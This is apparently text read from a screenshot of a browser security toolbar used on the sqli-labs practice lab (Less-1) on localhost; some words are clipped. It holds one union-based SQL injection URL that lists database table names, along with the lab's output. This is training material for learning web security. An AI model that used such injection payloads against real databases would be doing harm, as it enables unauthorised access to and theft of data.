 SQL XSS Encryption Encoding Other
oad URL
http://localhost/sqli-labs/Less-1/?id=-1'  union select 1,2,table_name from information_schema.tables where table_schema='security' limit 0,4 +--+
plit URL
xecute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails
SQLI DUMB SERIES-1